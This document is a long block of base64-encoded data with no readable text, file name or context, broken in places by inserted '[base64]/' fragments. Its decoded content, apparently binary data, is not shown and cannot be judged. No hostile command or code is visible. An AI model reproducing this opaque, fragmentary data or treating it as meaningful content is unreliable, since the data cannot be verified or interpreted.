7U2Qphwp7RVLNP05O2ElYMGviAREuEPPEGeJPdwKBeGq+ye+kNz+ukZbIEGdpgtFvJA3LB0Sdc3vUiLPaKQ/HOJ76EipPhW444KWtc86cCJLbUiNICQr5MCYcpWr9ad1wAFQMKMrScCsseKs0QkUCohekeOV2e7ejdY3bmlYE4HknZP/VhWt4Qqstk8WxYQrlN+r3O8qFY2POlNZkOWua1/Q1B/LDkABqACYKAGjmAINhk0BaNto7FRSNlqIFgXkCYOzgCWgQauOO8CEgADbmAE/swVGGcZNmq5lnO5hXg5OEBACoB5hVc4NInImFcTmcfjnpBFc97jGfxADRmSi9qwYYO4YbsIEG43OhWJmwvQm41TJTg2ZMq5ncOZUkUqA6J4T3tiDez6rvFaqnRAB9hsTzti+/wQKOMIZhlGSRpCUAdVpFSAn+2lSJo30rxEOdH6dQppSg7gkPZUZbByVqciABYQEBa5OGfhea7TUCX6OsdvoIkTAqkgfgRAVOKHACyMQEbAg20JqL1iAgj4pKGgC8zgMVbak/0SL1/6UWI6W89ANMYWp0VopzfYo481qGmjHOOtXdPVVSxzl3kZBE6gD5aaqZ26O6A6PMLDgfw1/nPZg3GsyA8QNk7llGG9+k5JlwBSQhwyO0sKqSFCm08vgWn9m2mDMzr7tIr5tBkQe6JzUol9tYjhehO9ZBbMs0/dWQlK4LDpmkO0SwcItER0KidwrlX/[base64]/WjfrOx8g/j3SJX20UQAn1FOiJT3Sc7xDZKHTO/0UTkkcMh3STRtcmoEZZuEUKoIORj3TaUcJHCAlsKHVIR0CmYHWcb0jIgBDcD0ePP3Xgf2/7Bq0cT0f0IcORD3TsWQNBGlbCLtHciIlnAHS7wHXx1kgRNxIROLZB0K/i/3bi13XLdsBeILVcT2taYxLIjseit20L2HUq71lAwHXn+LdWz3HYy0v2ARU2ErvCAACEOBvlzzCLMwADqACMnkIfNsMqrzKGQPYVvqwFnhR/JLyPiEOvAAE9u6mDyCEdloGbgBsUYXNfYyEIVMFVkAF0JH0lMz0XMiE2fE3WqAFvPu7h3mYjeZw/szMmAG95/eJWIhBFGBgWxZWYeF7vjdlvgnA23GddiqdRHqC1lvWiUd9FYl91HN82F+K3Xs9JmMdEJL93okH3DM9Snhi2sm+16mz2CU87DM9TEoAvh7AYiCp7mOWSbi+2NOovICynw1CdUoi6tN+8CE9J9cZBVaqQ/K+1eNOCexCVqViAVIiENbh22lRFmh9/AQB10f7FGg97nSgf7LpyE8INcZm5Ju84A3AATgg4X274Rfj4dcWF4gbsSyDGo6BFygvxuBAmtxqNDiQSVUDzRcTcKUbNkw+3lBeNw63N1B+yNSx9LQb3kxg5p2g5hOBz0NTMHR+58Oj58FfPMrs/hlEQQ8qgOgXdnSV/muS/iEJZOkxHdfvD2XnvdXHr/[base64]/gwYO3yjVw4ICDDyFeBDnSxQyayXDgQIIj6dMnUaJw4SJGzJhoatS4cSPNi9crUqL+HIoCQW9eAQEOJLhA4W+H/hEyCBD+PRe48OHETaw4jjy5ih49VsxoblzFCukrTJS4XmIFdhPcu3v/7r16iCw/luzpkyj9JFvs23vGJUwYsWf049O/j//[base64]/mDEEYbXAIklsFhjQQwBRReUVVaZJJlt5hlooRlzTGmnGZMaMZ6JgsgZMQwgW2BbJQbBBRfcNsIIGDj6KK+P/ipccsIOO4MJ1E2nggolWHfdcSVokB140nZ3nAk0lLGHFeah54kn67XHnmfxyQdaNtnghy59t4hSiyp68NEFDQIeWCCD9jLooL1/FVBmP/7+C3A/Q5YQgQMZAHJKwP/OAojC/54SiMP9dKjEVwQF4ozEALNEkA4OEKRxP29NNZU4EldERQQDmRxyy/8OKUjIM0YssYUlKLnkTDbdVFMEYAXjssBT6aCBlg956WWcPAXDdNNOPw111BamGHTAQ6Jg/[base64]/JYgw3DcPWrsfskEySPxNg05DNA9K9qISPI+SQ2sgMqrEUawFlRdsYzmsSJDkEb0SmsYT+PGU0oEUCaBpRW/[base64]/ED2MgahkASVcApwJSYAUPmvl36Kx8dmYCSHOCk/ghGIEoCDBodcknDHhXsgU1yUgeFogKzFLOZALNGi3gCTJRkwAALwB87O/[base64]/7q8Tsh9eA/[base64]/iBFNtIRzrOsQ1kMJKR2RpeGRCRCE9state3WRYOVkf6YXyP0dAK4IOtNYUE0BCK4CnxiZLh0kYQQJ31aXGXGzYHDbzLQOBq8ZY4mMLaWeYqfXXZHWsPoJg/sN/JJqAZXO2M82CxbEto8MK5dEijyWlSxw8pwQOVtgi/6tFZnPZyFCQGANEQLC07abDWrRkh1HTzQobkhs+ysXKCNcMbutCF4wotxskEQQcaO4ADv2mADjXMIo+gFI+wAHEZfcx28Wzd7+7mci9xximImOpUrMa1rDqEOsVQUxl80Q7YuB7FzAdBniqX/3yN6jOmUF1igpU41yHAyVgDA2KQIY0mGIZ6aiHsd/x4AiXYsKsuEMd2vCIPvghPaOoNvLgkzxyGaN54/jwfUQcCTi4oQmFzp6K2bpiCKRzFiGbrCCIMYkT7CS3AQsElQFGTdbeliD0nmELcVw1lrDb/pmA4ECLLxGyd/L7xQTRN0D599jDOhkmD+xZBDYLiEusE5p0/teRUZAUDnC5nEORQJR83A95qHzlKw/ZDoOmjqmtQQc0z8CaUd6yyW4cYARRh8S+tvMxA0IyeOYins9whvX2uYhGtAHdYEBoQx/audGdbnU/gHUQcJTS3A2pZr6eaU1zGqVlpAaoNceZP8QBDmwUgRv38gDbdEAIo6uVTl8da1nPuna2rrWwXODUMqQhEaaAhSl68YtleCMd7zC24+vBj3TQAx0RLsayGcmKNjy7D5zHcLU/PwphJG9y3PZ2fUApCT1swQflpte5VdlWdSNZYf8TBC6UMYcrACLO/goDxMAV5g5AlBlg7+Q9MFkykN9XjWH99nhDKpBOlJNs+AD730dCRliyZcXJE5eJxTFOB3cELfgOF1nHtlyBLkdAJrbU/v4W3s/dhywfMX//[base64]/ZhzfNtqKd6rHcAqaRWr2cvCKCG/hAQJ9agD28Ih3E4IoOAC9ywDIMACOoQh3BIfnsIh5Plhn6oDyWhh4JoiHEIWilyiIb4Fu5giBRTASd3iNS0BhUwb4c4I4FoiEMiC4dIEBJgTU5WcVACFpfgiIsIh9+0iO6jA6SlfjTme4c4Ne+HDZ7IE36YD/LgDBADCJhgDb8IjNbgDCkUDKi4iNZAB4YYfCZhiPlgDZegjGVyGYfwKWHHGZOACASYBl4QN05nNzAQAiAAaRxgARYAAsxlG4digRQAAuIIAzBAAz6QRVsUUtX4gaBSGiZYRqlxdqSggn/gKdnoBXR3agdAAGvTAQmJg7ayG6sGGD2oRz94HYBk/i1lUArn4GCMp4QbiYQOBmG7AIUTxgl1QIXokR4YloWgUG1gRHpfmA3G8Aye8Qmt8AmSgAarV2gEcIZouD2tBAE7UYuH2CGEgAu84A14KA+CyCNB6Yf/[base64]/pMploZp96gZuJCP+ngM/PgKq1Ftk3BpcbCNQkABgFKGNtgBNpUb8oUBCQABsAaRvyKR0eIDiXAO3rAPGelg79B4HMmR7+ANyhaSoJAJJHkH3bJV1KaFogcfoiINXpgN49Bt5mIMxCB6X5eNN0kD5caT5/aTebiKgEAIrWAM6CAIgLCXf8iggtghaMmHJVGheNkjO1ENnqkP8xCigriMEQCWimiIcGmWF4qhBIGVsmiZfsgSOgATE+AAODoTGTAQKkqV/1OiqIgNLbIGWFJyQ1ETdyWiqDhZawAWJLMGVCAQgBCkgtgiVSqis3AKK9qLS/qG7vZdJIULmlOap7mN/[base64]/3gDvKADdXgDMHgmJD5TihwlofYoW/YD4ZYDcpUAQOBpXG4riUCFuf6hhwzo2k5mUPSQDmTFBOQAShCBxq6iO4wJEyJigRLEGuAAup3MBHjpYIo/jQZ0BUZQLEL8EL0RBD0qg/[base64]/[base64]/C1GOAXbze2v7F3RgAKaJu26VCe5Xmebeu2yTZG3IC2xWZsdSuFdYC3Jpke9lltT9u38PFVgPuSgrsqopBecFAGQ3ACFhAoiAt7fkEQ/mDFV4zF/mAheAAJn4AL0ZrFwysL/tiQxVe8jPJQxv7AEhXzpKD7fgqLTWWSxlfsDNUwx2ncJhrAATshCMM7x9WKJVV8x1OTjHeMxX5sxQiLAqCoAj16McV4xYh8x/0QvWDhDIacxsY7FVZCE9yEMJhwIzYiyVnsDKEsC1ghThZLvQvgEYLgDmWMyBxDI0NyCpi8rhpyMa+cxepAB2g8ymWsy1iMsIQAgmM6pmgHs5IwCcr5ediICHCAdEjnZ1EwGdL8gOIoAu9IUC4IBUwHN9tlGUOrGZ7CKZ8wgtSwUq9wDJ6mtOm8nN51wYjgKYcQs3/wB2kgBULgwX/xPQUgwtWpnad2woNxHR6AHQYtBJWADFIF/rdqy7ameqrp0J7IUAzIgAxjxMJPyAo83AjR9sMfzbej8LTKowtGDKACip+twYLb6MQfEMVSfC+tBD6BgMlYgQd6oAqfMKGXcLru4NPuwDR3vK5m0tM/[base64]/rvOyqCPqrFSQuzM8YzZvx2/+BwFN4CDELBEFlDaImArA00YBl0CBo3Qc1AKpoAMySBVLGye6CnDSYhsE70LyLAL0lAM0kAa4F0MwzCSluAInHCFH50IMfvDfPsKXSgN9b2fARofq5KNaZB0Lf3SML0gE8C7O0G7hjyhNx0JrWALfN1whowm/kAL9qcEeH0xZzILwUAL15AN8zAPWBzhBtThXP3VVH0NCTsQghDid0wQGRAll2DICnfJcu0PIzO6BwMI2SDjZdzWNmdXZZLiOe4P8nC8aH0NGp6UQS4II27I+tBt1+AME+pCFIsCFgPittwQDoJNUTILmBzhKPBC/gug1AaExmPNmPuTvpmhaedFCix4BqLwCqPwCky7UiK9GqcZs/ztBUgnXOsVwDcgAkKgz4gwCprjj0kcgkqcaeMsCY4DCaJQgrpA6Led2xNMCk8rz1S72vGr5wTlNm6zvy6rdmkQBfp8A6jD3PvVRzYgB3Mg3aXw3dcNt4unkespqhBm0RZdDLk+3uJ93o/Aw5kwYY30w1bo3lk437pg3/uZOcJwSc7svmdQBkIQA0tUOACuICDk45hMEHjABzgd1hczC2M+x1E55vIwC3yd1RkuD/PwyyoeCOI+7vwz1kke1vCexmTZo1s+x4NIC9lwDbUs11iWsD2u70COuRbi/tY9w8c/nuPZYBEMT8eCYPDfXhKBEAz2PseFHUUOEiW0gMloYwA2XvGYgPFLzuAEQcyZBkaugQaTQArp/[base64]/nANwWzIEY7jH976dFzxtMD5QQ7w+vDuMj4P8oAVOrAT12Dw/jAP0ZsBTIHVD5/8PDLVc0wLAJ/jFsJXFz77cl3ia7DxApA1gODxeg0IF2cWo5/88+AMtMD+7G8/xKxpSmyTnaE5D1xe5TX1rMKCMauNZ4DzXgAQR2DAOGLjzJkbf0iRetVQ18OHDV/p4qWLFC5RkiTBgYMGzSFdxyziwkXqmLJjKVPykvhq0ahJk/4ginMozRkvUaKcSYMI0SRRo4QOHcVwIq+UypSpuQDA6VOoUaVOlVrCqgcPOOTM4QqqVKldYZGN3Vb23Flv6dSme/dOrTdvZ7eNpUu32N27/sMcWbLEalixXXe/lgJFCtSoRImITholkdjjx6+E2oqZyCcim2einPiQIAEB0KFFjyYteg0gd/5Ur2bdWh6gQE/48AEEaF5r3K3nAbqWezUtQKd8D1+9mxZx5LjdAZq1WhAgfchP1RZ0m3g1TL+bJ3cNiAoVQPK4K3++RsMECQ4cSKjgIMLp6uNbXwN03DemYPJZn8IUXb/qeZ7LwAACCdSBN+kAiQC8av6T77VAPhFFFIw++eSMCUuK6BVeOtTlFVKEiikmUXzKDCcvbrCBhhuGOOiIQxaSCKKIHkLqGGpewWijjtD4xJiRSDrqRg9BXGiRmBCZKQ4m4/hpERkX/iJqqJeMoiilbrpRRhEMqPLyy6hK8EDMD6aQY6s5vAJLrF3G4qYss9B66yw656qrrsDwGsYOvliR5q6w8BrMMFAKk9KoVyIjpqGhGBtxkkT+iOOMIk6Y4IHPStO0tAcAEeQfUEMVddR/ggHkCtkICY5UVkU95dNWQV3ulFhr/ee1amzVNdQAA5kn1EAAsXW32jDR9ZRZRBVEnl1Ffe278JoVtZraqOBAAwcWUG899d7z9FdpQQUuV1bnCSSbcEO9xJ10QdXnOR0CkHfeA9Gt9RJAHDgN3HZ3rW1CgP+QBJJPSuLwQ4o2XChEXEQ08ZCDvPAihiOOuGGnM4Y4pOGi/hzasCFeuOmGG15IyeiQjiApSRQJS7IyYRoRnuihlKihRiWVWFr4JaIWgdJKpEQ2xxxKugTz6KrE9OAGMxUDJU1T1hyrTTffhJNOrMua2s0779JlGFb4bIQVXfAy2+yv1Czlw5baDnFKKic5ZAsjOMB0U7xFk2BVaZ8T4wkuVKVVWuD4bZUc5vr9B/Frap3H8FgDBIRcUD21dZbaAAlm2PpEJWdwaRGnYt9w55kOEB0WqECCBbTVdoJtF4St8XCBo31UfWbZPNZsKB81EH3a1QffNRYQwIAACAxACUDIsfW5BWpTvNl/AZZEFDgkfAxmmyuSeSGSYJpEEsxuOgMK/hhugOIGLw7SOKaGF257IpG7ocaijOCA5HqNWl4Y0ZlRBCk3OwY3DFi/LHVjJRJ524iIIqOjUKN+6KCHOb5wAKRlEABX4UAS5JCYRHQlanm6k5vgdEIUIkMscMJTMb7GijpYohHDeAhgxmKzYuAQMLsgBV5o9JVXlKIh/5ufZG7ShQ9YwDN5y5sG+LYr+qwBCW54ghgS1yz60EJX2dCc4ujjvFhhAnLleo4WQ7UPQFzCcbVhnhljhTnf/YMWu8MiIJRwmn1IqxrBWoMKWLe6bG0rPa1Tz4E0l8dmYS5Z/TLVKZ6ByH/sAxPCStc8iEegAyDPAAIIAHjYVavaGEB6/tJ6xhgjB5uWWegPcJAEKR5TEQ51yBgdYomRRtGwmJCvfGc4QgxiEIUj8CQNGvsJY4TyP/[base64]/nKIF5cRwVF3lDqlk8Q4+oG6WuPletEnAAdhwYJCHTs61CUud2tppkcOY4C0Gw1Fb4/srcJU7B1UCkixzlWUDyMpk85OGxVmgsnuWaZSo3GhUQdJAQy0RxiEOIAjIRkeUsOzRE8AlFFOMrnxdsAIUjDGEnaUhDFw5RTGNOSUa6kOAxSmYyCzlTIxQiydv+V5SXDRBnNdOZ+Ag7EweO4mcvw9I4KZgOb+AgnV/ygAY8cIIpICIxjFnIV+ZZQnzOxYB0CUtY9slPf9IloAO1RCYMWjaE0nOhxUBGQ3/4FYg0dBQ9SQMMPkCBjGqUNCjookfL04QmPMENV+icrfZhqtq0Q1fjUhzmTFmqorJqH8CpjVYXBwhjtQpza+AA88YRq3YEq3msCgZPWwWcA4V1WJgD/[base64]/la68rwhNc7mwhp+WheoTcMNQKDE8Io3NOSNa6vGwUcgoDek7BXHWmnBR/AIota1As6upbUPdMA3yJ4Dq4+fk7lhgwpxMxXV/j6ms4akgse/oNrviacNqku0WsBEVaOPT2dhDHOgAkx1QAVgV+4OS6DD7WEPB3RwGuZcW12AQAEKdPBuQMjXvfAKpAYiEAGOgq5W5KjqGjIwAANkMuE2HgBsbCU6HgucVeSgsIU9lexYjcNTAJMQHGJEDGMsakizfOjCGjVYE/FyCC6KAl4zQz4up/aWLwPRLSdEZs6SROc6vyVRhljEmo/P5RxxuZwjC0HKFhDP+9gHP9Ih2z5HBSslkIIadOsJxghjRmVD9KKHW5eyOPrRxt1nP/vZJlMMIxN1qAMnMP1p6aqwFMjo+qft7kPdLqIPUYABCMCbalWTl6Sj2kc1/k5HhRr4IAhNmPXkDhcMBVPBAxVgnqfEgfFQTcfB1EbHOKoRjFlcQsGZ0+qPTxOIl0aSFsdewwraOCpFEv7WFV4BhplH0n2QA/JsPA3mKU4dzI9qkhGe+OwrrISkirsCy2d+88P9fOdzoASV91Q1MK9jQCi/AqeRd6jIQbwJeEb8CXBit/Wr+9Hr4ADrF8ABjne8TQogerDKuB2jZ37CG742Kx7AAHLt6zcCBEK4uQlhJcgQOQ/RBZEzkjPzpj9IEi8YAi84gi44g8ealDiIORIJCqGYJsCyOYABmJ1Ds1GYELg5pvlxGMzgCBYkuseCuTmzkpvphmXIM364wXRo/oqoe4o/K4EvUBLFsAWh2DqboYuvi7ux2wWzW0K00wtLqAO/+LSui7u1OYZ/[base64]/i4Bo/LNxw7Dms0bmk747yhxBwAREbIdx/sgp9li+A7kEfQsVVfS8b9OA8UsAEDsNWkhFcRQHWnDDN0SBBUg4+IM/A0A4+DuNzfsHdBAQAxDINPQ8fKwwFEAeeRkAQxKEamCH1Iskk1KFm3MmNNArV1IUBWwJMcMIEgGKuzoEKIgCjdEyJbEJyHqUEDTB+PmsM9u5WwqfnpuSyBoKCLKlSTCRFmzBojO6SYASkDkJc6CHdLjBG+yFANhBp/izEPiCmUAETxBCrQugIvS6I0TC4iK7JVShtOOTOhgGhtI0JEQGhrILLFQJU0gEU+CKSUiDKIgBvxtDMgwNQ5rE/UM+CLCADwgBH/CBI0ivJ2AvvSRFQBREQXSA/gzoRr2sxMPcv0pUAh1AgRKYxn+jvv3TgQz4twwoxDekAhVYvnDLyxMDzcyhgtp7Pg5QAdCsRB1YTVk8TAvDCs0MBK+qxVepDR3QgM98TCVYgQrwt2eMxn87zmckzuIUN2n8N2kszn9DAcd0MfOgxmhEzcdsxg9Tj/Ujr8j0jmYsEH4UTwJBuALhqODQTfU8BT6SF/QEzoObF3kBgADoxO/MnAHMyI0QhYWIDIZYwP8hiRDMJZ+QmAjkCZ/4gz84g5YckZeESWSayRGkyZo8QZ2MkgbqSbxiwTNowYlyuTgrppeYCCxBB6ZTSn6Auh3EChhQg5n4A1uIUa3bHl2Q/oasxCY7WbR8SkIlXEJ/[base64]/LNH3VQ6vcbhdEbjTE5DHU7iZD7MbFT2yFV/ywDp/A4qKEV/y8ZHpc41iNQI2E6oap0F4dNhrbdl3UcC8Ufx7D9sNc8AIMTvpAKH/qxPS7UwSS0r+WzKpoSKBZDOVRUETXhJZ4IDvXoM8FmYzjqzAU2SB4wYKMiyB0zQMzCmLtvAEHygEJFJZNJJCxWKKpGfI4myDYWDDvVQxnK5mtgy3uIQo0RKFF2Gc406rLABq1OSGB2FGSWG7MohrVS0s+zKHv3KsIAhS7CDvyhSI/0nU2hSZHhSJi2htjSFtzSFUfgDuYwBDLgoBEAALtUUBICApSVTMj3TxDuCxVMvPtCDSIgEXHiFKOgwO7XT7ZSAPwskdeOWCFC3Zf2zELvVWf235kNOf2tU62xUSo1G0hzOukWPa+xUvdVbXSVN6IPGt82ARc0Awu1M9yjU/[base64]/92UVIhEkRiAsw2qTVFKZ12qcFATlsgiNAAiTggtmAhEgQhVfwgnMD3a4NxNFdD2nsMA1A4bFV3PSQ27dFzsdt/lW4pVW4bTfmLFZc9dtt3FseZs2+9WHABdsUhttuOeG0PVtZbVy2ZU5azUa2rQAZVuLFnVXK3dXPHeKyJeFlFV31ODeoeoBAMt3THWPVpVZr/cdsjd1vlc/XJc/[base64]/DAh/n7Gsh0kdRtbbWnhGZZbQTzit8VMbpbba2xOXC3OvO1heA636IO+cHtOLE7bw0XbfxOkJG7iJ14+yI3cJrZi6HRn5WxiKi5Os40Az+3mQHQAEt4WzwBj15kxMk5d1jXjahWAM96k3NXdNhbPN4bjqUgAL2jB/qkrEcRjaUJeu3JXSYgDSSBQNLBACWxQuRlKnmmUmCNYaopQoPs5oOtewkKZFgxfS+aIidXkoSxKGkwLpTQHAVhRqktQQibZravRP7mLrQ6MHE0o/fVRfyqGR+ALW95lXFao/EU7U8hZ6doFKf3lA3YzRBgmYva7JRINpOVSZb6oC6BgimmCIggp/[base64]/mwbULwnyGDDjoRPGAUpUOzFBmNtVg9A2tzIVlwoLjfLTmHeFkSAbtS1pcbjdL7hBNtWtVvO3RbS5uHmk1V5TuLKLtst3mbWaewqn+LGrXIq9uzMLs4wx1wzh+FDPU5shirg1pYD4E7VLePWXW5s/cc1lpflTu7m5t2oEIHo5giZnu4MuSt45awx06xo6h9o2m6I4QkogAJC5rJDqLODPUHrbWT23nTA4qZcqgn4Fl/G+tCK3bKOQQrXyjOmE4EV/YAfVBIBx+qGUGWt/hMDv4vhsnAOD2smdMK+uGWF0nVY3vWx0AVTsEJcBvE5+HBYkGtTAJEEFtoouAG6BK+j/lXxB25aMm3gvxaBGFDTJ6BaPSCYUUjsxV5MbUZhd47schRny1Y3I29bNUfOJd/G2n7O5QOxLn7sKf/b0b5y1ObtEMtntHVtwLVt5fxyhE7yKK5Vd17b5vS3csTiz2XsD3tzqFo/1KXzfbRWjReA/uPoas1zPdfzkE6ePn9jp7CBQIeDQbfjO97I6xmzgWElaIppvNIIpT6EIRBvLvtjRAARkDS5obBJ7OV0pG9v7zXqUPe4iSX1Q1BQnxjC8x0nelB1IehvV/cJT4j1q0wUGjnwAy8GbtiFbcDlXI7l/TU7ZNiTPkF7Ad71XUZLU+iFroQFKUWGD/dZY3/2OUCS/j7QjBuAAREY02tPcS7V9mW+ADP1djUNKdlAA4KZhCjA8cX+Wn3uVWwx4bC1bLh9+Mw21HFmciqmRnynRm7h937HsMU9beg74c912+YMY/d4bWsUaGec+Caebcp1TuW77MmN4m/mVXFeDy+WaM8IbuFev9Sd3TbW+EyKXfcjeTY++ZR3bqcIgCNgwSurY5gXUDNwppureaKz+Zpg+g2lsp+IsmKKkaFmZEhuiYeS/03/GInwpphueu4H0aA0dYbAEoAwh47evn1SACBMqHDhQg0f1CBC5MnTJFujhL3KSIyYro66pIEEyY1bMW7IiqFEtmulypUudyWLmQzZsDqW/iwNW9kLGc+ePnm6BLoLFkuWpoLComSK6FCipp4+nbMoUR8vQm6cwEAhAYKuXQkgICB2LNmyBBJASAvhAlsQMGLYOOIDyZMnfN4YijRpSAUJE/4CDjxBgoPChSVoIEw4AuIKjjVU0BBh8mQJliljzqx582THjjlwkKxBcuTRkA1PcKAYNOvWrl1/Bu05tuzEEhhfZmw6ceEFhh18Lg1ZtnDPiStwQE78sWnlyZsjn83cuOXAt/3+PZxgO3cHBxYcKHzgO/gFBsaPFyDAAHv0B9gPMKB+fYD69u+zz58/APv7/v/7B0AAUcBR4CGSSPKJgqIwKAouD4oCBxqfJIgg/hpmQFIgHIdoqOEhh3hhgxeITFKiiZOMQmJGK7LY4iukwEiKiyvqMqONLXrUUUYwjjJKiZIgwmGHQ274oZEfIvIHiSjKyMsx3AhED0FfMFRllRqEAJFEJVqE0Yob5diRNCWhtAtPKBXTUksvwRTTSTXdNIxKO/300y69sJmnS0/xZAolL8ESKFRQzTGHInFEMUQMIlywlVdhhWWWpGMhoBZbF3wAAlxxBUEXH3zktVdf2AkW2G+qaaBaBRGkithokUVG2W+5cTYZZJLV6hlxrAoHXWGpTcDYa8O+Nttur0ZnG2LLWrbbbQ4sEK1hzukqW3LSVdsatc5pG1u12M5W/[base64]/ia5s6L75lthw5leWnHKgQsbbaxFh611lgH/G2DkEv9buseje1567upXn7z77Wev9AAUkHCGBH/SIIMBQ3jIEZ8UiAYUCGuY8JBxtUzyyIhY/[base64]/iaQxcjc5nPSmlXtbNcr3L1RW926lhYhF7toAVJaCfgL8bZTmAR4B3mKNMAAGtme+cznXfzpj/QCcEB4QaBD/voXwLgnCjQcQUJdgIIZEGa+DpmhBkWcxJJKNjH2YYx+GfEIjeQHMlneyH4laln+UrayQ/TPZRhz0swIqIYD4iyBC6xIA73EImK8QoIdgWYpdEFBoaxQJWGbyS4eYRNHeLBq4nSaT9gUqF7gCZ2miMMZXrE0ZAQKFmXTRVQSgYgzqA0rNYQAV3IIFh12xW4+FAFcfNCEINTFDG+AAyJukMTCPaAA4ZliIg+zOuBUADVWVE12nsjEJo7RAQ8QaRN//jNSN/KOj8GJYl9Uoyo0Dos5a5wM694YRZpKS3aqOuMXzfiYn/[base64]/MLaA9bAtBY+CDINSALmYAFSKE0JdSfVSi4THMdmc3/[base64]/YE9niWZ1qSMIcGJHnXsRzt2WbA1XSEKIbtK24xs1hpMzCw+X+MAY0MGgTnuCG/jfo4RBReGhgHhBf86J3PAX2i2eyM9HUHGC+pkpvez/aRU8XgJDmVXVE5+stOzoHMpCTwOBI1980Po5WOxVwS5WaUwPH9HQyBSptVmo7oRp1VE/[base64]/IQuZI6+qUwkDca/tQgCJ1yAx8y7QUOYFekDgC1p81lmJFaODywviJ5ORADKMAhEqFYeygkpCgOxDc8n0bPrFEK7QNf6wNF6EIk1M52CUHBBh8glnBo9TmfGgdcHzgC3/vueDSw9QW0i2lzkIUsmy6+8Wxvu/gED8dpU7vaC6CwIS1ggy6QVRKhsFAXhEsBDDeyPvG56nre1bz/JKSSIr7P+ArkMOyhWHsKKpAZivDiLhyMYR06RBwIpmP2ATB+uhAy9YccZIDXSMk74rdgYYQLJv9h4Q13uJQBZ8R8fz8jFB/IPnCA8YZo/A8cH7ONRPYgkMvIFGdeSskvqOaXqJwlsELLuRxr8URM/vwZI8wBCTAAA+RAzqHTMcAWzw3Kz/[base64]/iwW3MG5CGGJwh+EnyA+3GKZSMn0iPph2QDRgwy8n0J4QGUtyc98nzCU2YrECITYQpWNwiuI3M8FGgapmSmkSSnYgSU0wgDOGWv9QtWM4zjNmWwxQg40QAMogALkgC/onATyHCwcgzzJ06DMAShMQh/g09pcwNEdV6ORxaP0UAmeILwdlKWx4BnAQNaJ1Kx9VCLNl1+Yy3uN1Ei9Fw1EQjREQy5U4RCaoRHCwRmQ5BFQgKc9wHZE1HpxC6y4hg9sJEd65B9eoUgWyBqCxm5kBhgOlWfApEzOJCCeYcrg5BNOh+XJVA3EpEdWISDSYd+FDyitCk1Nm4T9xnbAwEYy/uUcrp4gSgganIEZxAAiKiKHMWLtsQdaPo+4ReLu1ccBWOKGlJUmKoiKXUgTuMFbpaGH2FtE6BgqShyN+NUxECY1UANhtiL2hUzBoWIqzuL2cZ/01eKSjUJa5aK9AYnz6RiKTOPEBaOUjEAx6gwNKEky2sL3AZDBvcjHQchf5l9HkFygiBYLHQUycKMl1EFOtElM/EI5JkNv+iadjaNsVQIJsGM7PmAEAto82iNvERoKydAN/KNa4NCjOBrSLZcJwgDU1cBzWRqGnEEMBAZ7RdR5gZp5idR4PECpEVUTJtEDcAAcaANHdqQroIENwAAFTAATTUCmnN0ZgGUMhcgE/[base64]/dUpoOJfLN5IYPkpKjYILuKivZ0Ig6BI+nnmzNRMB4gmQiSQksgfMy1jM+6IMEDIJ/wBg/SIjFRTbJZcaMmTmQwDGHhj/k6MU3D+JqySo2+iU3EepztC4AQyZwvhoz2xUyG6DUD6E1lgZ9OJgAj4aHci1KXBQRrEANZ9Rmq4V3ulp3pyGg3O4F9AQTSQaDTAAQhE6aeBWnqJFAgIAUl6gRdAAQjQ4K/YnbWwRhdwK4lGAg1wIRrRANqN5Bl0AQ38V7MYiwa4kRvM63zWK496BmEwVWF8gIuaUr8SR+tAx7EQbLcerOQYS7PUwPggjLq+IJFC2FIZxrZ267eGa7rkhwXcgBlEAZbegAXEC3p8G5gqIr2wpVsGgAWcKfOVlZoKn126wQuQEpzG6YYcFoKUSMk4CKdOHy/kqZ4WpmEeg8D5qfeB/lyDgBzIfR+hekzT+tVkep/[base64]/vgKxu2OgRXAjy1QDIHo7IOoAZIC8cWMC2yUsCxEAoCsEFaFi7/pzlt+lHfIjpmOKsCJyS0SLIH5yY9iAIJIjPC4jimTaMgTQf0ibt0saS1z4t1O6p9cEiKQiq9mSt1j7IY24MKypm1QqfopZtBqOtYwnQQGBApQIAlkREpirjqLpPpyIq3mYiZ9aSqQraLpQCnA1uKWTQqzIxb/amTCCu4laCHFCCn+3c5FLuoP1BHKSBEMBAB36gQOKQQJUgCLhFvAnRG5iBpn2AG6FUYTDRrCXAgaYGeu7nRaJXrLmC7boCDQQGIkmUqgkG2BkGB0ABlkLBDSDSRPHUB7jCOjRoLvgAHzEva4CAGaRrFxzB42SRI0OyNriCD2hRqUXAwoIOq0ih/[base64]/q4D6O8oBR7YvWvzRsM6MPUHNA5P/driqfIuJwYth+hSawMaIOwoI9Ucca+rVMBarbLjMIcnQ/IbeMAbPobq2IatzJQD1IBV8/JlhB5+wbI2mEFqEPPxPGJ+HAAMDAHRKTO7MLMAM1IBu+U0C4E19yxEb2Jd2uUWePNbUTC/YGI5b8854ylhqnM3uDY3KMMHhzBqVqaJZGovZi0/Rx+O5HMrvvMJa0+JyB/WnjAwzjA9QMBBf0CUTQQz2ULdMqNq1q0tiEIrSEIRSULJ3B+pesRSDIpn7cIw2EFHLzFvCucTx+oTh/RJ/yY6IaDM3SP/YTGvvpAapAEO/KMN1Y11/ta0V9y005kxCvK0GTAUCPAoH7WXfK0kDTKRs7FXASz1OpjBtT6UgXYRF7nx1gmyp4kA8gXehafUVnP1hEuAigpVJXOAXJN1FkVDPIz4GxFVsBypYVTGbuwv8h1BwOqaiK/DG6jvQ7UOX9uG59RoHDkADEBBktsAYRspWnOB8RQzWT4iCASXDYhAZddeI8bezebevdxHF5zB8vXsvyhIXRLfE3jzBJ+pythbqKJfma1iOo+Ea782OyPmO8dzyWAwBmewqAaMyPCb1/b2Cr+ClambcJOMn8cSQQ8EAhw0B6RBIvwBAz13dKsm3VK3dZtBEEsjqVq0C3lWKXACGNhE/h2wgkqQozj6Zkizem+i0y/0AqyfNHwT8XyTXFTIwReMAFqEMU2DhX/fNN74aAxEl3ShwSScwIo69eqeJ38qeHLw0X6igYtLOIYnUYXH1xUxWBJp+Kp1eJLTQLZwgCFQ+xv8RYmTUeLwVyVXQL5CwRDUABdRL7m/eBYJrBvdRoGdsquYRgxg6RDAgK7Ne7njhsAKbMIK+eHUaGJgxsa+Owz4UbS8AbU/OZQjj/I0dsoSnXQGMPOg5ZbbyzRH4ld1eQAIQBQkcOphc5lDdJlHNOShOfKR9poXSfPhoqLv7fSlczfMDJ3zPM8X5l8t2T8vVl/6ZaJjbQxLnwp7cNB//m1GpGKDAHTSLzqWocPVE8BBe8AZeALZKiN0wwg0ZUTd3m0rdAKBl3OVQWq//VzZgMIdWEEdyH0mEODhymp6j3RIv7qrX3F8zzcFNoU8UYIaCAEF5Hd18jdBkiDeuAXUdcoToP2mIewdT2utMeF8fR0TDUE